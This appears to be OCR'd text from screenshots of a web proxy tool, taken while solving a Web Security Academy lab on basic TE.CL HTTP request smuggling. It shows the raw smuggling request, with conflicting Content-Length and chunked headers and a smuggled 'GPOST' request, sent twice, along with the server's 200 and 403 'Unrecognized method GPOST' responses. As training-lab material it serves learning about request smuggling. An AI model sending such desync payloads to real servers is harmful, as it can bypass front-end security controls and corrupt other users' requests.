 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 0aef003703138f6980b399da006d007f.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 4
5 Transfer-Encoding: chunked
6
7 5c
8 GPOST / HTTP/1.1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 15
11
12 x=1
13 0
Search...
0 matches
Response
Pretty Raw Hex
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=zsbU4PKoNiSGuKaR3fjTkSeZTVVxbd7m; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 7808
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
HTTP request smuggling, basic TE.CL vulnerability
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 0aef003703138f6980b399da006d007f.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 4
5 Transfer-Encoding: chunked
6
7 5c
8 GPOST / HTTP/1.1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 15
11
12 x=1
13 0
Search...
0 matches
Response
Pretty Raw Hex
\n
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 27
6
7 "Unrecognized method GPOST"
Req-2: Smuggling